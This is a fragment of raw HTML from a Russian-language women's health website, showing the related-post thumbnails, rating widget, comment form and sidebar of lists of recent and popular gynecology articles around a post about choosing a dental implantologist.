https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-200x104.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Красные пятна в паху у женщин: фото, причины, лечение</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/boli-v-promezhnosti-u-zhenshhin.html' title='Боли в промежности у женщин – что нужно о них знать?'>
<img width="120" height="82" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2082'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="боли в промежности у женщин" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin.png 322w, https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin-300x204.png 300w, https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin-200x136.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin.png" /><noscript><img width="120" height="82" src="https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="боли в промежности у женщин" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin.png 322w, https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin-300x204.png 300w, https://yginekologa.com/wp-content/uploads/2017/12/boli-v-promezhnosti-u-zhenshhin-200x136.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Боли в промежности у женщин – что нужно о них знать?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/poyavlenie-sgustkov-vo-vremya-mesyachnyih.html' title='Опасно ли появление сгустков во время месячных?'>
<img width="120" height="76" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%2076'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="сгустки при месячных" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2018/04/sgustki-pri-mesyachnyih.png 238w, https://yginekologa.com/wp-content/uploads/2018/04/sgustki-pri-mesyachnyih-200x127.png 200w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/04/sgustki-pri-mesyachnyih.png" /><noscript><img width="120" height="76" src="https://yginekologa.com/wp-content/uploads/2018/04/sgustki-pri-mesyachnyih.png" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="сгустки при месячных" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2018/04/sgustki-pri-mesyachnyih.png 238w, https://yginekologa.com/wp-content/uploads/2018/04/sgustki-pri-mesyachnyih-200x127.png 200w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Опасно ли появление сгустков во время месячных?</span></a>
</div>
</div>
</div>                        <div class="row">            <div class="col">                <!--noindex-->                <script data-rocketlazyloadscript='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-594ceefc9f202a0e' type="text/javascript"  async></script>                <div class="addthis_inline_share_toolbox"></div>                <!--/noindex-->            </div>            <div class="col text-right"><div id="post-ratings-2277" class="post-ratings" itemscope itemtype="http://schema.org/Article" data-nonce="0a15bd6afa"><img id="rating_2277_1" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2277, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2277_1" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 Звезда" title="1 Звезда" onmouseover="current_rating(2277, 1, '1 Звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2277_2" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2277, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2277_2" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 Звезды" title="2 Звезды" onmouseover="current_rating(2277, 2, '2 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2277_3" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2277, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2277_3" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 Звезды" title="3 Звезды" onmouseover="current_rating(2277, 3, '3 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2277_4" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2277, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2277_4" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(2277, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_2277_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2277, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" /><noscript><img id="rating_2277_5" src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(2277, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><meta itemprop="name" content="Как выбрать врача-имплантолога и клинику стоматологии?" /><meta itemprop="headline" content="Как выбрать врача-имплантолога и клинику стоматологии?" /><meta itemprop="description" content="

Имплантологи &ndash; это стоматологи, которые выполняют процесс установки зубных имплантов в челюстную кость. Эти специалисты должны иметь действующий сертификат хирургической стоматологии или челюстно-..." /><meta itemprop="datePublished" content="2022-07-20T19:55:31+03:00" /><meta itemprop="dateModified" content="2022-07-20T19:55:31+03:00" /><meta itemprop="url" content="https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html" /><meta itemprop="author" content="Kseniia" /><meta itemprop="mainEntityOfPage" content="https://yginekologa.com/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html" /><div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://yginekologa.com/wp-content/uploads/2022/07/unnamed-file-150x150.jpg" /><meta itemprop="width" content="150" /><meta itemprop="height" content="150" /></div><div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Венерические заболевания у женщин" /><meta itemprop="url" content="https://yginekologa.com" /><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="" /></div></div></div><div id="post-ratings-2277-loading" class="post-ratings-loading"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" width="16" height="16" class="post-ratings-image" data-lazy-src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img src="https://yginekologa.com/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка...</div></div>        </div>        <hr>                <div class="comment_wrap">
<div class="add_form">

                            
          <div id="respond">
                  <div id="cancel-comment-reply"> 
                    <a rel="nofollow" id="cancel-comment-reply-link" href="/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a>                  </div> 

                                      


                  <form action="https://yginekologa.com/wp-comments-post.php" method="post" id="commentform">
                        <div class="row w-100" ></div>
                        
                            <div class="form-group row">
                                <label for="com-author" class="col-2 col-form-label">Ваше имя *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="author" id="com-author" placeholder="Ваше имя" value="" tabindex="1">
                                </div>
                            </div>

                            <div class="form-group row">
                                <label for="email" class="col-2 col-form-label">Ваш email *</label>
                                <div class="col-10">
                                    <input class="form-control"  type="text" name="email" id="com-email" placeholder="Не публикуется" value="" tabindex="2">
                                </div>
                            </div>

                        
                        <div><input type="hidden" name="redirect_to" value="/kak-vybrat-vracha-implantologa-i-kliniku-stomatologii.html" /></div>

                      <div class="form-group row">
                          <label for="comment" class="col-2 col-form-label">Комментарий:</label>
                          <div class="col-10">
                              <textarea autocomplete="new-password"  class="form-control" id="g661e77549"  name="g661e77549"   placeholder="Введите свой комментарий" cols="10" rows="10" tabindex="5"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a65ab373159a50dc6feca35bd6893bdb" );document.getElementById("g661e77549").setAttribute( "id", "comment" );</script>
                          </div>
                      </div>


<!--comment_id_fields-->
<input type='hidden' name='comment_post_ID' value='2277' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<!--/comment_id_fields-->

<!--do_action-->
<!--/do_action-->

                        <div class="form_input" ><button type="submit" name="submit" class="btn btn-primary">Отправить &raquo;</button></div>
                        <input type="hidden" name="comment_post_ID" value="2277" />

                </form>
                                
                          </div><!-- End respond -->

          </div>
</div><!-- End comments -->	     </div></div>
<div class="col-md-4 hidden-sm-down right_side">
	<!--Right column-->
	<form class="hidden-md-down" role="search" method="get" id="searchform" action="https://yginekologa.com">
		<div class="input-group">
			<input type="text" class="form-control" name="s" id="s" placeholder="Поиск">
      				<span class="input-group-btn">
        				<button class="btn btn-secondary" type="submit"><span class="icon-search"></span></button>
      				</span>
		</div>
	</form>
	<div id="nav_menu-3"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>
		<div id="recent-posts-2">
		<div class="widget-title">Свежие записи</div>
		<ul>
											<li>
					<a href="https://yginekologa.com/nadijnij-advokat-u-lvovi-dlya-zahistu-vashih-prav.html">Надійний адвокат у Львові для захисту ваших прав</a>
									</li>
											<li>
					<a href="https://yginekologa.com/vyvod-mediczinskih-izdelij-na-rynok-klyuchevye-etapy-i-tipichnye-oshibki-proizvoditelej.html">Вывод медицинских изделий на рынок: ключевые этапы и типичные ошибки производителей</a>
									</li>
											<li>
					<a href="https://yginekologa.com/entdecke-die-magie-agyptens-ein-unvergessliches-abenteuer.html">Entdecke die Magie Ägyptens: Ein unvergessliches Abenteuer</a>
									</li>
											<li>
					<a href="https://yginekologa.com/chomu-vigidno-pridbati-knigi-onlajn-na-bookmoodd.html">Чому вигідно придбати книги онлайн на BookMoodd</a>
									</li>
											<li>
					<a href="https://yginekologa.com/filosofiya-dovgovichnosti-ta-shho-vidriznya%d1%94-spravzhni-bmx-vid-masmarketu.html">Філософія довговічності та що відрізняє справжні BMX від масмаркету</a>
									</li>
					</ul>

		</div><div class="popular_posts">
<h2 class="widget-title" >Популярные записи</h2>                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/yazvochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Язвочки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/08/yazvyi-na-pol-gubah-u-zhenshin-150x100.png" alt="Язвочки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Язвочки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shishka-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/shishka-v-pahu-u-zhenshhin-v-oblasti-lobka-150x100.png" alt="Шишка в паху у женщин &#8212; стоит ли опасаться ?" /></noscript></div>
                                <div class="popular_posts_link">Шишка в паху у женщин &#8212; стоит ли опасаться ?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если вылез шарик на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/sharik-na-polovyih-gubah-u-devushek-150x100.png" alt="Что делать, если вылез шарик на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если вылез шарик на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/krasnyie-pyatna-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Красные пятна в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/krasnyie-pyatna-v-pahu-u-zhenshhin-150x100.png" alt="Красные пятна в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Красные пятна в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/chernyie-tochki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Черные точки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/12/chernyie-tochki-na-pol-gubah-150x100.png" alt="Черные точки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Черные точки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь на половых губах &#8212; что это означает?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-na-polovyih-gubah-150x100.png" alt="Сыпь на половых губах &#8212; что это означает?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь на половых губах &#8212; что это означает?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/uplotnenie-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Уплотнение на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/shelushenie-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шелушение на лобке у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/shelushenie-na-lobke-u-zhenshhin-150x100.png" alt="Шелушение на лобке у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шелушение на лобке у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/syip-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Сыпь в паху у женщин- чего стоит бояться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/syip-v-zone-lobka-u-zhenshhin-150x100.png" alt="Сыпь в паху у женщин- чего стоит бояться?" /></noscript></div>
                                <div class="popular_posts_link">Сыпь в паху у женщин- чего стоит бояться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/gribok-v-pahu-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Грибок в паху у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/gribok-v-pahu-u-zhenshhin-150x100.png" alt="Грибок в паху у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Грибок в паху у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/uplotnenie-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Что делать, если обнаружили уплотнение на половых губах?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-na-polovyih-gubah-150x100.png" alt="Что делать, если обнаружили уплотнение на половых губах?" /></noscript></div>
                                <div class="popular_posts_link">Что делать, если обнаружили уплотнение на половых губах?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/komok-v-oblasti-pupka.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Комок в области пупка &#8212; это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/uplotnenie-v-oblasti-pupka-150x100.png" alt="Комок в области пупка &#8212; это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Комок в области пупка &#8212; это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/pyatna-na-vnutrenney-storone-bedra-u-zhenshhin-150x100.png" alt="Пятна на внутренней стороне бедра у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Пятна на внутренней стороне бедра у женщин: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/ranki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Ранки на половых губах: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/ranki-na-polovyih-gubah-150x100.png" alt="Ранки на половых губах: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Ранки на половых губах: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/pupyiryishki-na-polovyih-gubah.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/09/pupyiryishki-na-polovyih-gubah-150x100.png" alt="Пупырышки на половых губах &#8212; стоит ли пугаться?" /></noscript></div>
                                <div class="popular_posts_link">Пупырышки на половых губах &#8212; стоит ли пугаться?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sharik-v-pahu-u-zhenshhinyi.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Шарик в паху у женщины: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2017/11/sharik-v-pahu-u-zhenshhinyi-150x100.png" alt="Шарик в паху у женщины: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Шарик в паху у женщины: фото, причины, лечение</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/odna-grud-bolshe-drugoy-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/06/odna-grud-bolshe-drugoy-150x100.png" alt="Стоит ли переживать, если у женщины одна грудь больше другой?" /></noscript></div>
                                <div class="popular_posts_link">Стоит ли переживать, если у женщины одна грудь больше другой?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/sedeyut-volosyi-na-lobke-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Седеют волосы на лобке у женщин – это опасно?" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/sedeyut-volosyi-na-lobke-u-zhenshhin-150x100.png" alt="Седеют волосы на лобке у женщин – это опасно?" /></noscript></div>
                                <div class="popular_posts_link">Седеют волосы на лобке у женщин – это опасно?</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/molochnicza-u-beremennyh-pochemu-ona-voznikaet-simptomy.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Молочница у беременных: почему она возникает, симптомы" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2021/05/2507826009b0618524adfe9d56231e189290b370-150x100.jpg" alt="Молочница у беременных: почему она возникает, симптомы" /></noscript></div>
                                <div class="popular_posts_link">Молочница у беременных: почему она возникает, симптомы</div>
                        </a>
                        <a  class="popular_posts_container text-center mb-3" href="https://yginekologa.com/granulyi-fordaysa-u-zhenshhin.html">
                                <div class="popular_posts_image"><img class="border-img" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Гранулы фордайса у женщин: фото, причины, лечение" data-lazy-src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" /><noscript><img class="border-img" src="https://yginekologa.com/wp-content/uploads/2018/01/granulyi-fordaysa-na-gubah-u-zhenshhin-150x100.png" alt="Гранулы фордайса у женщин: фото, причины, лечение" /></noscript></div>
                                <div class="popular_posts_link">Гранулы фордайса у женщин: фото, причины, лечение</div>
                        </a>
</div>		
<div id="custom_html-2"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar"></div></div></div>	<!--End Right column-->
</div>
</div>

</div>
</div>
